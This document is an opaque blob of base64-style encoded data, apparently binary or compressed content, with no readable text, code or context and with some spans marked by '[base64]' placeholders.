wrPDpBYRYsKswqgpw77DuVYAesK/wp4ywpDDkMK4wqkBwp5DHlF/w4wZbwrCn8KEw5ALw5PDr0MVwppDEC5WDgvChURkw6fCpsKYT8ObIMOiWVnCv8Krw7jCs8KUw5JFw5sYN3/DpyPDgRwiwo3DlWh7DGLDqgBldwZtw5HDrcKpwrJxw5DChsKxE8OWOcOjBcKUChNNw5/[base64]/F8OBw6HDsF5DwpAGCENkw7UVA8OCDCrDijUSw4oZw5HCsFpIJjtiwrg+SsOOFXJ1PsK3cMKXAEFjw4/DmMOuwrVYLE/CiRHChmTDhH17OiHChiHCiMKTAsOOwoMsYg49w7QMJhjChgltXwoqHjNAKSU4wpVnw4lww5QqC8KSUsO2aW/CrhdQOCrCtsOGwrbDk8OTwqogdsO3E2fCsWbDok1SwoJlBcOzVQ1Qw50uwqbDnsOTwq1/cUwcw50XfmLCgsKoAWplV1RjbmlgRyhawrFpw5fCjQgrw5YHw4ADwp0Pw7kOw7ALwqAsw4TDkwrCmDt1w7XDnFh7JjYhdl0WwrBlHWkDcFbCncO/w43DpErDrj/Dqh7CiVE2KGNfVMOOwpTDhGcff8O4w78DwpDDs8OTw6sdwqFMBsKNZsK1IgrCpMKZw4JVMsKEw5hXwqHCgCnDjsOZDQ3Cn3gDTyHChMOsQ8KPw6cawoXDv8Odw5LCicO1AsOHwpp2w5HCtCzCicO3wrXDksK8woY1wqB6e2oSwoRvBMK1JcO/wpxuw5bDoMOSw4oDLQ3ChMO8w4XCoizDg8KHIMKIwqjDhcObwpfDv8Oyw7TCnTIlIBoZAcORMhvDngDCuGMmZFsXTMOUw7/DgMKZbMOtw5M1I8OBA8KswrA0wpAEQcKLw5sgwqTCpVYOfnlLwrfCsCjDosKLNWnCh8O/[base64]/[base64]/GcKeYsO6WR/[base64]/w4nCrcKJZ8OrFy3CqMOMOQJJRAgsw4s9TcKGwrrCtcO9wpk6esKlMDM0wpvCqnhCaMKQw7HCmX0nFxNpw7vDm8KDGcOqw63CmwF1BsK9eVzDsXbCuXwfwq0IVcOyQMOcw6fCoyXDomoXDsOZwo5mcsOdwrvDpsKewopkL0shwqXCgsOibgZach/CtkkxfcO8LMKKfGwOw73CuRPCpMKDf8OqB8KyAcOvYsKqBcORwqVZwoxtDQ7DriJEL3vDtzvDuAwPwoopBBFofRU8NjHCnMK4RsOzHsKzw7LDuyvCpRXDvsOmwp/[base64]/WHbCnC/DkcKTw4bDtsKWw64ow5Ryw7NzKsKaw7UDwoHDmsK7w7A9w5HCqsKfXcOZccOaAcO1PzgkwrZFw4Z4IsOswrQgWSDDv8K7O8ONVgjCmMOpwq/DhjnCqMKtw7YIwrY9wpw0w4HCkCojKMKkTEZgIsK5w7hcMzMpwrDCjxnCpytvw4/ChxTDmW7DpRBhw7hmwqTDsWxGM1nDnGjCk8KZw6Fvw6FJE8K1w6zDs2LDv8OPwq95w4/DpcOJw4XCsgXDusKHw5Ebd8OqQGnCj8Opw4Q9QjN3woIjZ8OwwqfDuULDuMOLw5LCng/Cn8OXcEnDnELCkRfCjjwwEMKWV8KxT8KtDcKIwoU3E8KsEkQ/[base64]/wpHDpSQew63Dsl3CksKiaXzCssOKVxwZw7dWw7l6w5NYc8KoecO1A2bCsMOrM8K3XjAxSMOxw7kvw4QGAsOYZyJpwqbCkXUOAMKwLXbDl03DucKLw5PCuFF4ScK5McKiHgnDq8OQEQXCvcOjf3nCicKfaVzDiMOGD13CtgXDsxvCuFHDtV/[base64]/[base64]/DHjCnWBUYcOyPsKDYwkNw4DDl8OdwpXDuCskeMKlw4rDhMK4wrwQw45Mw5hzwpnDr8OUVMKmFMKxw6cKwq4RB8KXB1QvwpLCnwsQw6PCu21AwqnDjg/[base64]/[base64]/DiMKzX8OPWsO/w6sTBVnCvzTDuzJeBi5/UH8vYkUbwqNEw7tVw7rDl8K/AcOEwovDjwVUDngiXcKSQCnDosKsw5rDl8KFcWfCmsOec37ClcKHWynCpzxpwp/CoHI5wr/DmDpdATLDhMOjT3MHb3FRwpHDtmVzCSInwoROLMOEwoYKUcKNwoIfw4E9VcOFwozCplUbwpnDom/ChMO0LFrDr8K/csKTbcOAwrbDp8KidX4ww7bDqDJZI8OSwr4XYhTDpzA/wpxXeV8Rw6LCpUMHwprDv8ONDMKkwrzCmnfDhng6woPDhT5jWwBxJ27DsTpCKcOTRwXDksKjwrRYenFdwr0cwrsfCFbCssKkXH0WFEsAwq/CkcOtOBLCgEHDimQcEsOoVcKKwpkvw73CncOew5fCqcOmw6s4A8Kawp1XKMKpwrLCp07CoMOBwrnCulROw7fCpEbChHfCmsKNcnrDtHRhwrLCgCVnwpzDuMKRwoTChS/CjMOtwpRWwqDDgUXCusKaLBgAw4DDji7DgMKVesKSVMOXHDrCjnxtXMK/[base64]/w5fCs08HDgTDkn9zQ8OAwoxJKcOSSQRyw7nCtMKFwrnDrcO3w6PDr1jDlcOSwqrCvGHDisOzw4PCi8K+w4l6GTzDiMKiw5TDp8OpIBkQF07DssKew58GScK3Z8K6w7AWW8O8woVKwqDCicOBwo7DucKkwp/Cp1fDrT/DsADDncO5ScKyWMOtccKswozDk8OUJVrCqU1hwroqwopEw7fCnMKDw7lkwrLCqzEXdWNjwpMOw5HDlCvCpVxbwpHDpAR+CVTDlnl6w7LCsxbDucORQ21MAMOhw7HCg8KWw5AjKsKkw4bCm2zCvw/CoHwxw75xT3E+w4xBwq0Cw5clO8KYUxPDtcOVcQnDhk3CtwfDsMKiFQczw7vCusOFViXDl8KBZMKRwrEeXcKBwr8SSGNdWg4BwqzCusOqYMKhw5jDuMOURMOswrdkLsODDmrCr0/DlWnCpMK+woLCngY0wrNbMcK+LsK8MMK6I8OdURfDi8OWwpQQLB7DiyVEw7LCkghVw7BjRFdXw6oxw58bwq3CuMKTP8KPaC9SwqkaF8KlwqLCpcONaWrCmkAMw7QXw7fDpcONPHPDiMOEXlnDt8KmwpDChcOPw5/CscKLdcOKCADCjMKbH8Olw5NlXiPCisO2wrcracKxwojDmh8sYcOhYMK2w6HCrcKQGQzCksKuOsKOwrbDlizCsBzDqMO2PTgawqnDmMObZgU/w5l2w6sFHsOcwopibMKWwpHDjxbCmkoTKcKZw63ChzxVw7/CjApJw7RJw4Icw6sbKHjDiwvCtxnDgsOBOMKvF8KNw6fCjsKIwpU6w5TDnMKwJ8KKwpthw6YPfCUrfwJhwp3DnsKnWSTCosKfT8KvVMKZJyrDpMOcwqbDjDMrfR3Ck8KnccOUwp4/[base64]/wpPCngptw5vDt8KGZFtQwptswqVtwpAEw7cEWMKiwobDo3luCMK5fcOMw5/DqMOIMhXDvwzCj8O6GsOcSFTCgMK8w43DlsOyHkjCrlBJwrETw6bCsGN+wqo8fS3DncKsOMO0wqHDlDEPwo0zPTnCiTLCiQYFOsKiFTXDugLDoGPDv8KadcKjUUbDrsOKA3oTdcKLUE3CkMKDVMOOM8OgwqdscRrDrMKhCsOMVcODwojDscOIwrrDuG7DnX4jOsOhST/DvMKuwodXwo7Ci8K4w7rCsRAtw60ywoTCmG/DqyQIGQhkNcOBw4HCk8OfIcKXQsOUTcOJcAxbRQZPLcKxwqlFZibDt8KKw7vCuFwPwrDCvXJ1JMK7XxDDvMK2w7TDlMOFfzplF8Kuc3DCthUsw4XCkcKWd8Ofw5zDsFnCsRPDpEvDsyTCtMOgw5PDosK9w54LwobDi0PDr8KVOhxTw64CwoPDksO3wqPCm8Oywqt+wr/DmsK4KWrCk3jCiF1UOsOff8OiNEx5FwjDuVMTw6YqwqDDkWYVwqg5w505NA/DqcOywrbDs8KTEMOpSsOqWGfDgmjCnXHCjMKHJUDCvsOGTCkLwp/[base64]/ChcKyGQgGwoMdw4rCjcOOdcKEccKmwrAQUQTDsTwjbcOEw5ZXw6PDsMOIYcKBwr/DigxFR2jDqMK1w6LCunnDpsKifcOOcsKEHjPDgMKywpvDq8OKwrTDlsKLFgjDlx1uwrM6SsKQY8K5awTChAp3UDQxwpjCn2I7UwZBfsKtA8KDw7k+wp10ecKRPjPDsXLDk8KEaWvDpQhrO8KbwoHCiX7DkcO8w5dncUbDlMOnwoTDs1gjw7nDtEXCjsOjwo/CvnnDgQnDlMK+w4ouCcKXJcKfw5hNf1TCkWUgR8OYwpQPw7rDglXDrWzDh8OzwrDDlGzCj8KDw5nDgcKjZlRuEcKowrrCtMOkSk/Dgm/Cv8OKQn7CqsOiXMO0w6fCs3XDl8O1wrPCjjZ2wp8hw6TCjsOiwrXCtGVTIjrDvXDDnsKCKcKiBQ1jGgQ/ccK8wqxewrrCvFwNw6J9wqFnM2JAw7wmOwTCn2PDmEJ4wrZNw7bCpcKke8K2CgQZwqDCksOLGQRbwqcWw713eDTDkcOiw5UJWcO/wqzDpgF0MsOowonDvXVzwqNRBcOYAUjCgm7CvsO9w5hBwqzCp8KkwqfCpsKdeXDDqMKywqcIEMOlwpbDgEQFwrY6FxAFwrxEw4fDqMOVcAsSwpVdw4jCmMOHHcOfwokhw74mI8OIwoYCwr/CkSxmCUNJwqAUw5fDosKDw7TDrnVUwpQqwpnDuk7CvcOfwqIiXMOvEDjCjDM/c3bDk8OrH8Kqw6lDZ3TChyYxSsOZw5bCicKEw5PCiMKRwqLCo8ONc0/CmcOWSMKiw7TCghtBL8O/[base64]/DqQDDicO/w5/[base64]/DkhEIP8KVeQPDhcOrGgvDtyTDh8OMwr4DwqTDqsOpwqpffMObw5kZwonCuFrCqcOVwqY+S8OgTzfDqMOKcgNnwrttb2jDrsKzw5XDlMOewooJesK3AAIpw7shwrdww4TDpnIcC8OSw7nDlsOEw4rCtMK7wo/DiwEywoTCo8KHw608JcKhwpZlwpXDribCu8K8wpfDt2ALw5wewrzDoyrDq8Kqw7k4JcOlwq3DncK+bV7Co0Jkwo7DozJ4fcOYwrwgan/DkMKRZGjCmMOCdsKuSsOTEMOgenLDusONw5/CosK8woXDuHNbw5I7w6Nfwow9d8KCwoE0HEvCgsO2ZEPCgEA4CV5jf07DkMOVw4LClsOHw6jCt1zDpT1bEwnCm3gsG8K6w4DDssO/[base64]/DgcKjWMKzw7LDrcK1worDi8OWwrPDtsKlwr/ChCDDkm3Cs8KdwoBmScOvwr0yPlTDuCQnEDDDlMOAUMKUZcKNw5LDti9IWsKpNXTDucKWXsO3w6tVw55ZwpVmY8K0wqB9KsO3QCYUwpZ1wqbDlQfDqXkuMVXCmUnDixN0w7sywpHCiWdIwqnDhMK6woEGCVvDu0rDkMOvJ1vDpMOZwpI/[base64]/Do8OVw43Dn8OFWVtnw5LDkcOzwqVrw7Iew41BKQfDvhvDlMKjw6XDk8Oaw7IFw47CsX3CtxBHw7PCucKbd0Q/w7wOw7nDjnsXdsKdSMO7VsOdEcOxwrjDtFzDkMOtw6HCrGwTK8KBN8OdBnHDvjFracKydMK7w7/[base64]/ChCPDjTkMw64Yw5XClWkEwqLCusKZw7PDh2bDgHjDmSXCgG4Bw7DCg2osH8K0RC/DqsKzXsK9w7DCjmg7WsK7IV/CpWHCpBo4w49mw6XCozjCiXLDtAnCmWpUZMOSBMK9e8Osd3TDq8OdwpdfwoXDtsOzwrLDpMKuwqjCjMO0wr3DiMOww54KUlFxaHTCo8KeJFh3woVgw4UiwoTCvCzCqMO5AnbCrA/Co1jCkXE6RQXDjyp3WzVewrkfw794RWnDpMO2w5jCtMOoOD1Zw6J7a8KFw7Qdw4hefsKsw7rClxU3w6EQw7PDpHd0wo1TwonDsWjDiWXCm8O7w53Cs8KVHMOMwq/[base64]/DlxAfWsOXX8Osw71Bw59Rw5h+w6BjMsOlY3TCunV5w5leNmpyTmXCl8Kcwr4+ZcODwqTDi8KKw4xXcyRfHMOOw4dqw6ZRCioFZUDCtcKKMGvDqsO5w5IEAHLDoMKwwqzDpk/DrQDDlcKgaXPDphs4HHDDgMODw4PClcO2bcO3K2FJw6Y/w4fCl8K1w6XDgQxCSF1MXApDwp4Uwpc5w5ciYsKmwrBRwpBxwpbCtcOdPMK8XTp9fWPDm8Kow5hIBcKNw7NzWMKWwoJlP8O3MMOpScKuCMKHwrTDog/CucOOdGktZ8OVw6khwoTDtXEtWsKEwrQIMjDCgT4sLRsLXwnDucK6wqbCpnLCh8K9w6Ehw4YOwo4INcO3wpMNw5oEwrjDryNoJcKFwrgqw5sbw6vCp3Ezan7CtcOLCh4Nw7nDs8OOwqfCqizDm8K0Dz0hHFBxwr0Aw4TCuSLCmSg/[base64]/DkgHDjEPCoMOtw7TDr8K3PcOfGcKlw7lsFsKSwp8kw5HCocO4cMOvwoDCiHFswrvDiTkHw5h5wovCrxUhwqzDs8OMw5RWKMKoLcO0WS3CmBR+fVsBOsOffMK7w7slIFDDjhfCo3LDtMOrwonDiAobwrbDlXnCo0fClsK/E8OGRcKxwrXCpcKrX8KfwprCn8KmLMK6w5xIwroUDsKwHMK0c8OJw6QrXHXCtcO2w7/Dpl8IIEHCg8OtRMOfwp5gOcKYw4XDpMK8w4TDqMKzwo/CpEvCvsKcHMOFJcKjRMObwpgaLMOMwps0w7htw5Q1VzbDmsKtYcKDFinDucKcwqbCnFA3wpIAD3cOwpzDmjTCn8K2w4cdw41ZOH/Ch8OfVcOoSBwzIMO0w6jCtHvCmnjCosKHecKbw4xNw6zCvgwYw7hfwqrDn8OdQQwnwo1BG8O5FsOrDyRJw7PDqcOoPyd3woLDvlUmw4dZHcK/[base64]/wrrDs3wHw51Dw6TClMKWwojDk33Dj8OGw5dPSRJCGkjDsCtNfkzDixjDslZodMKcw7DDmW3ClkRhNcKSw5JrKMKYOirCl8KbwqlRLsO6AiDCtcOmwqvDpMOxworCjS7CoVcEaAcwwrzDn8O6FcKNQ1NYfcOCw7Qkw7/CkcOQwrHDisKbwonDk8OKFVjCnEMswrRKw4PDpMKHfDvCsiJWwqEqw4XDl8Okwo7CgFwKwpbCjhUlwpZBCHzDoMKyw6HCqcO6ESBuXUQQwpjCpMObZWzDuRcOw5vCh0sfwp/DncOEO1HCnx3DsXXCkAjDjMKxZ8K1w6cIBcKmG8Ozw74XX8O/[base64]/wrwma8KSE1RZwr3DssKdwrQIwosgw4wIH8OMw4vCucOJP8OzbEJJwqDDu8O0w5/Dp2TDuwDDmMKgTMOXOCxew4zCicKxwrUvE1xpwpHDoRfCiMO3ScK9woVGXlbDtizCqm5vwrpJRjROw6Z1w4PDhsKBWUTCl1/Dp8OjfwDCpA/Dv8O4wqlxwqXCrsOxcEfCtmlsYXzDs8OGwrjDusOMwrBTScOXRMKdwpttPTY0ZsOCwqIjw4R/[base64]/Dgn/[base64]/[base64]/[base64]/wrFVwpQvTS7DuyHCkMKww5XDk8KqwqzDvA53w4rDujxvw4Q0dF1EVsKyXcKMMsOJwoXChMKlw6LCh8KpDx0Cw4lsVMO2wrDCmCo/TsKYBsOlf8Ozw4nCg8Kxw7jCrXsoSsKjbcKYZ2UQwoXDusOpBcKXZsKpPkc3w4bCjwQ3DAk3wo3CuRzDkMKuw43DgEHCuMOOPh3CrsK7McKAwq/[base64]/DkcO9w7xDQTJAeWXDlS3ChijDssKhwp7DksKSGMOGb8Kwwp8JGMOIw5Ndw7cmwpUbw6U5B8Ohw6vCpAfCtsK/cncfLcK2wojDmgkOwq5qdcOQGsK2UW/ChHoQcxDCkiVJw7A2Q8KsJcKLw67DlXPCuz7Dq8O7WsO0wqrCi2LCqFHCtUbCpy1nFcKSwrzDnyAEwrgcw5/Ch1hGCHYvEj4NwofDsRLCm8OASDrCu8OESjd2wqYvwo9wwoJywpHDvVIJw5DDrzPCpMOjDmvCrwATwprCrj4LZEPDphtzdsOwNQDCvVIqw4nDhMK1wpgaS2jCunUuF8O8PsOwwozDoyrCqGjDlcO8eMKVw4DCncOGw6R/GSLDgMKlX8Kaw7VcK8Ogw5sXwpzCvsKqasK5w5oPw6wbYcOHdE3DscKuwo9Lw5rCmcKew7PDv8ObHgnChMKvGxTCp37Ct07CrMKNw5kiaMOFCWBdARJ+HnUYw43CpCQGw7HDv1/DrcKhwpoYw4zDqFJVHVrDg1k7P3XDqgorw7wxDx/Cu8Ozwo3DqDp4w684w6fDlcObw57CjHPCgsKVwoFewpDCqcO/SMKONjsiw6sdP8KdUcK7TjpAWsK2wr/ClBHDonZiw5kLD8Kmw67Dj8Oww4lvYsONw7nCrVzCknI3GUQJw6A9Lk3CqsKFw5EXKipsJ0YlwrtWw65aIcOxGD11wpwgw4NGXyLCpsORwrx3wp7DrnF3BMOPeWElZsOuw5XCpMOOGMKBGcORasKMw5ctPVhRwpZLD2PCsUjCuMKjw448wp84wosmPUzCjsKDeQQfwq/[base64]/fX/DiBbCvsOcXMOScE3Ds17Cq0bDsSzCpcOyJiZLwqlbw6nCvMKew4rDskXCicOCw6XCpcOSUgXCnyLDi8ODLsOnccOhfsKKT8KMw6DDkcO1w5JjXkPCtmHCg8OlVMKkworClcO+P1wNccOnw6BGTSUmw514QDrClsOjGcK/w5oQacKPw74xwpPDvMKZw6TDr8O5wq/CqMKsZErCqy0DwqrDiQfCmX7ChMO4IcOsw5tWDsKrw4hTUsOtw49VVnsTw7BnwrbCjMOyw4XCpcKGSDQtDcOnwrLDoznCjMOEfsOkwrjDvcKiwq7Ctm3DncK9wowcA8KKAHg7Z8OHM1vDiQE7U8OzLMKawp56M8OQw5rCij4jDAMNw6sqwpLCj8O6wp/CtcOmeyhgd8Kjw5sNwoDCjlFFfcKAwprCu8KhPjBBDsOpw4dBw5/[base64]/wpNRw4LChsOKbDoyLcK1JsOdQWwNwpbDuMOGK8OoYQ8Xw67ChnrCvGlHLMKvSAdGwp7CmMOaw6PDgV8rwq4HwqfCrmXCtj3Co8OqwqzCih9sTMK9wqrCtwTCnAETwr8nwrTDs8OaUjxtw5BawqTDrsOcwoJ6IWjCkMOIXcOZdsKjSXpHSwAORcOywqs9Vy/Cg8KqHsKDOcKww6XCpsOxwq8uFMKeDMOAHWhAccO2UMKbRcKSw6wTTMOiwrrDgcKmdW3DhQLDp8OIMMOGwqk6w7DCi8O3wqDChsOpAEPDvcK+XU3DlMK1w4fCgcKRQ0rCn8KrbMK/wpsMwrzDj8KcEkbClUVVOcKqwr7DvF/Csnh0MyLDk8OjRFnCnGHChcOkJAJhJV3DtUHCnMKMbUvDrBPDp8KtXsO5w6g8w47DqcOqw5Zww5bDpyJDwoDCmE/CjxbDnMKJw5hAUnfCrsKaw4TDnCbDlsKOI8Olwrsue8OYH2fCncKawrLDvx/CgGpHw4JpHkthcVN+wpY6wrrCtj5xO8OkwolJS8KSwrfDlMOQwrrDsARFwqYww48Jw7FtUzTDsgMrDMKQwr/DhwvDozttUEfCv8KlTsOOw5/DpmnCrXdHw68TwqbDiTTDhhzCtcO0O8OSwrMDCmrCk8OIF8KnYMKmYsOGFsOeS8K7w6nCtwUrw4Z9bxY9w4oJw4FBDmt5HcKVJcKzw6LDp8K5KUjCkDFLchDDrg/ClnrCqMKBbMK7fGvDugptQcKawonDh8Kxw6AUdlhvwr8qYyjCrW5rwo1zw6Nkw6LClFbDg8ONwqHCj0fDrV8YwozDhMKUU8OqMmLCoMKtw54Xwo/DvFYvW8KsH8KTwpdBw5JiwptsGsOmb2QXwpnDo8Onw5nDi0/Cr8KIwrAYwos0VWFZwqsdBTZcRMKhw4LDqQTDosKrMsO/[base64]/[base64]/HcKYwr3ClHDCu8K2U1tgasORCsKUw5FtQMKrwoYoUVYXw5kKw5YPw6/Ciz7DssK5LHsmw5YFwqkqw5sZw6tQZcKPYcK+WsOEw5Agw5AbwqzDu3pswqF0w7LDqjLCjCJYWxV5w6ZaMMKSwpvCtcOkwpHDk8KWw4ARwrlBw4Ndw44/[base64]/[base64]/DjmAMw5xLRcOBwobCsGsHw78vYMKRwpoNwrx3THxzw5UxITJcPmjCtsO7w5UGw5XCinpBBsKjV8KnwrhXGT/CgyBfw5srHcOLwoB8MnrDpcOEwrQhSyoVwrbCrVYtLF0Hwr5UdcKmUsKPCXxbY8OdJyXDhErCoTp3JQ5fU8OHw73CtGlVw6cmIWQqwrgmYUDCpjjCqMOOckdracOOMMOCwoM8wo3ChMKIenJNwpzCgl5ewpobAMO1fBcwRCMIecKww6/DtcO3w53ClMOOwpkfwqYBeR/CvsOAYFPCvG1Kw6RuW8K7wprCqcObw7TDvsO6w60GwrUBwqrDtsK5DsO/woPDuXM5eXbCoMKdw4xYw7Blwo8awpHDrWEzQBljD0NLGsO/DsOZTMK0wobCsMKCZsOdw49iwoxcw7EOGi7CmCs+dyvCjk/Cs8Kow57CsnJJGMOfw4/Ck8KOZ8OHw7fCm2pmw7vCtWEHw4VHIMKkCnTCiHtSHsOZIcKWJMKVw7MxwqYqccOjw4HCl8OTRgbDp8Kdw4PDhcKjw7JZwokrDA4NwqnDok4/GsKDC8K5fMO7w60ZfinDihV2Ajp4wojDksOtw7Rrd8OMCSFpfzMqO8KGDxAsZcKrSsKqSSQQXMOow5rCmMOIw5vCqcKbMkvDpcKbwr/DhCg3w48EwqTDjhnCl0rDh8OKwpbCrWYAAHRJw4kPOUjDoWrDglRjJFRdEcK3LMKUwonCuT0VMAnCg8KLw4jDniPDh8KZw5nClSxmw5BhVMOKFgxcMMKbQMO0w53DvhTCuH56GlHCtsONAyFzCkMmwpfCm8OtPsOywpMkwp4DCGt6fcKGXcKlw6zDu8KPCsKKwqkcwo/DuSbDrcKtw73DmmU4wqAww6PDrMK6C20OF8ObOMK/f8OHwplFw7ApdhHDnnYoYcKqwoIUwqfDqDPCvjHDtwDCjMOewonCisOOTzofSsOgwrXDhMOow5fCoMOKLlvCrFbCm8ObesKfwptRwoHCgMOnwq5xw6hfWwAMw5HCuMOVDsKMw6FFwo/[base64]/[base64]/w7ZqZHx2wrjCmQ3ClMK4wrHDvMKtFMOew7bCkhdEwofDsHMwwoLDl1INwqolwqnDrmcswr0Kwp7CvsOheWLDsmLDnXLCig8xwqHCiVXDgkfDsBjCp8Ouw5PCr1xILMOVwr/CmRJUwqjCmyvCngjDncKOSMK9Y1nCqMOFw4rDrkDDvw1wwqdGwrbDtcKICcKaV8OqSMOcwqpwwq5uw5Mfw7Yjw6LDmFXDi8O4wqXDqcKhw5zDssOew51ACgrDv3ddw5ssFMOgwotNVMOfYhlawptJwp5SwoXDhH/[base64]/DoTXDqMOjASHCo3QrIG4Bw5FOw5zCrsO4eBR4w4AFaEs/VVARBgbDocK+wrrDllHDrRZZPQ1kwqDDrW/DqSPCg8K+JFLDvMKyazrCoMKZaDQEDhZXBW48KUbDoxBnwpppwpQhE8OJTsKZwqXDkRh1MsOGTFXCmsKMwrbCssOwwqfDjsOxw5LDlQHDhcKmNMKVwo15w4TCp0/DuUbDuX4ww5oabcOLT3/CmcKRwrtSQcKcRVrCgDNFwqTDo8OQEMOywqBCWcOUw74GVsO4w4MEEsKJGcOvfDhBwozDvgjDjsOPKMKOwq7CjsOiw4JFw6PCrnTCq8Otw5fCv2bDncO1wrVtw4jClTJ7w6ojGFTDtsOFwrvCpSNPc8OeccO0HABMfGDDh8Kiwr/Ch8KIw6kIwonDucOKEx0Iw6bDqlTCjsKOw6kVSsK+w5TDqcKnclnDsMK+Zy/[base64]/Dj8OhUA0fwoc5wqgFw6PClQJ5w4fCgsK+woFyEMOBwpvDihx2wpJGaR7Clkw6woF7LDIJQW/DoHpmPkVPw7lKw6pTwqDCrMOzw6jCpkPDgDZsw6zCrWVDTRzCnsKLdBkBwqpxQQLDoMOFwqPDil7DvMKGwoRtw7zDqcOGEsKow6Yuw5TDmsOKQ8KsDMKCw4XDrCzCj8OEe8KIw5JTw4s5ZsOXw70IwpQnw63DoSrCqV/CqDo5f8KAT8KEMcKpw7IQR3UjD8KNQTPCnTFmAsKBwrtrAhgXwpPDoHTDrcKeQMOzwqXDinbDnMO9w6zClXstw6jCjWTDmsO6w7FuEsKyNcOIw47ClmdTLMKkw6M/[base64]/[base64]/KCzCg8OWwqRvwpIxw5bCjh1Lw700ODUcwoHDgXApGE89w5PDpU0Zb0HDp8OmZRjDnsOcwq8nw5NtUMOAeidbWsKVOEFBwrJwwr4Cwr3DksOMwqRwLgsEw7IjE8ORwozDgE5gUxxJw6oJLHPCmcKawpluwrUEw5/[base64]/CmsOzwqQyTcOKw7nCv8KrSnhlZ8Kww5k3wpUPTMOBw7Usw45lX8Orw48lwqJlXMONwqJsw4bDvj/CrmjCgsKIwrE8wr7DuXvDthBKEsKvw61pw57CtsOrw4HDnnvDr8KewrxiXBfCtcO/[base64]/ZVRRH3Y8wrDChcKXwpjDsi/[base64]/woQCwpkJYk/DvMOMah5aJsKWwrzCnjx9w7M2DFkRG1bCul/[base64]/CrAUNOQV/MsKWw542wqwyfWMCIcOxwoA2BcO6wrdqZsOGw7shw7vCrwbCoxh6F8KnwqjCscKNwpPCusOEw6vCscKSw4bCvcOHw7gXw4owPsOwN8K8w7Zrw5rCrQ1zIWIXC8OeUjpIeMOQKyzDm2V7aFVxwovCj8K+w5bCiMKJUMO5VMKmc1B4w6tJw63CpUo/ccKmbl7DiFbCs8KiI2jCmMKENcKMZwBHEMOsIsONZHPDljR4wo8YwqQYaMODw6HCjsKbwrnCh8OBw6QGwqxiwofCgmbDjMO4wpvCjATCg8OswogrcMKlCG/ChcO6JsKKQMKpwoLCrCnCgsKcacOKBUMgw6HDtsKHw4sfAMKKw7nCtBHDkMKTJsKGw5Rqw4XCq8OdwpHCgC4Yw5EHw5fDosOHDMKpw6DCgcKRTsOEMAN+w6RfwrNZwqLDtDnCr8OkLwUWw7LCmMK3VyAOwpTCi8O/[base64]/DtjbDhMOYChPDhwDDm8KGRMOtIlQwU0dJIGzCr8KMw4wMwqB8ITxiw7fCmMOJw4fDksK2w5PCoAQPAMOBEinDhyxsw6HChsOpZ8Kew6TCuDfCksKWwohaQsKIw7LDk8K6OjpONsKMw4fCnyQjZ2w3w4rCl8KSwpAdOzXDrMKCw7fDt8OrwrPCumpbwqh6wq/CgCHCtsOKP1NTPTIDw6l/IsKTwpFOI2vDpcOPw5rDlgsLQsKcNsK6wqYBw75NWsKiB0vCm3M3bsKTw418woBAcnV9w4AZc0PCpnbDs8OMw4YJPMKndkvDh8Opw4jCmyfDrMOvwpzCicOVR8OzCX/CssKtw5rDmhkLRWXDpWLDqGLDs8OpVGAqRsKXN8OEaU0lAxMbw7hYIyHCn3Y1JXNCB8O+DCTCscOiwrfDhww/JMOKVQrCnRrDk8K5IjVXwo4wambCvWtuw73DlgvCkMKWU37CgsO7w6gERcOvD8O0TFbCrgxTwqHCny/DvsKmw7/ClcO7Ikddw4UOwqo1L8KaEsO9wpbDvj9Dw7jDsjJKw5zDunTCjXEYwr0KT8OATcK7woI/[base64]/Dg2hHMxpRw5jCpE7DrMO5w58sw5Qibnlyw5ABHWVBDcOOw5dkw5gRw7B4w57Do8KMw6bDixnDvDrDisKLax4rYGXCv8OSwqfDqX3CphEPSRLDkMOdf8Oew5Q4TsKkw73DgsKADsKMJ8ORwoYow4Bbw5hlwq/[base64]/CmADDtxxEw5jDjCTCgcODwrTDuREwAGdbDMO6wowxFcKGwoLDtcK9woPClAR/w55vKwF2RMKWw73CjV0LIcKGw6/CgnFMPVrDjDgMRcKkLcKqUkLDjMOGZ8OjwooIw4bCjjvDgwcFHEEaA0HDh8OIT1HDr8KwH8KfB2VfK8K8w611HcKLw6Rfw5vCsBbChMK5S0bCmBbDtQbCosKbw51ePMK6w6XDncKHF8KFwobCiMKTwq92w5XDnMOcOiwywpTDlmY4Ww/CnsO1FsO4NA8rTsKVS8KNSEYQw6gNBWLCrjvDtk/CpcOeGcOzMsKwwp9WXBc0w6hRDcKzeEkDDinCjcO2wrEZU1kKwq9jw6HCgSXDuMOwwoPDsl8+NwwAVHUdwpRowrNDw4YGHsOhd8Otc8KVGWhbFinCkSMRYsOkHgsywqfDtBNGw6jCl1DCk3TChMKJwqHDuMKWH8OZU8OsFi7Doy/CvcOJwqrCiMKeKT/DvsOqZMKCw5vDpjfCtcOmfMKlIRdofDpmOsKpwrrDqXHCjcOBUcO1w6zDnUfDhcKQwpVmwoApw5JKMcKfBH/DocKHw4DDksO2w4wdwqogAwPDtGYXf8KUw7bCm1rDk8OeSsO9csK8wolZw63DuS/DrE9gYsKDbcOjC2RfHcKKf8OUwoAzacOWRF7DtcKFwonDmMKebUDDhklWV8KODVnDjMOvw6cGw55PCB8hRcKDC8K3w5/CpcO3w7XCscO6w5DDiVjDksK4w5h+BDzCnmXDr8KlbsOqw77Dilpow4DDsDohw6zDv1rDhAg8Q8ONwp8Cwq5xw73CpsO5w7bCg3ZwXQHDrMOGSgNUZsKrw6EhHUXDhcOawrLChh5Jw6Z2flY9wqUBw6TChcKzwp0CwobCo8OiwrJjwqA/w60FD3DDqgpPFTNlw4oYdHBYAsKYwqXDnCVoLlcWwrXDisKnDQAwMGUFwq7DvcKzw4DCkcO2wpZXw6LDlcOPwrlWWMK+woLCucOEwpHCnw9cw4fCg8KiZMOhIMKRw6fDgMOdU8ODNjQvaj/Dgzwxw4EKwoPDv1PDmnHCmcO2w57DhAPDt8OVBi/DqRFewowQL8OrIEDCu2zClGkUO8OuU2XCiw10wpPCrlgZwoLCuCXDowhcwp54LTgNwo48w6JYFivDiF1ge8OBw78BwrPDg8KAIMOyJ8Ktw4XDi8Oacl93w7rDr8KGw4xhw6DCsXzCncOYw5xKwrRow7XDrcOzw50VVwLChDl4w74fwqjCqsOpwrlEZW9Cwpsywq/DjVPCnMOaw5Acw7xcwpIOTsOAwpXCrwlnwoEeZ2stw6fCunTCkQkqw6Udw5XDm1vCsgbCh8OJw7B2dcOVw5LDrkwMIsOiwqEKw7hxDMKyQcK/wqRfSiJfwpZpwp5fPCZiwogtw6Jpw6t0w5oIICEqfXFKw40JJztEMMKge0HDoEtPPk9bw7t+YsKiZmzDsG3DsmJ3bUvDscKdwq8+ZXbCi3fDkm/DicO8N8OIfcONwq9kL8KI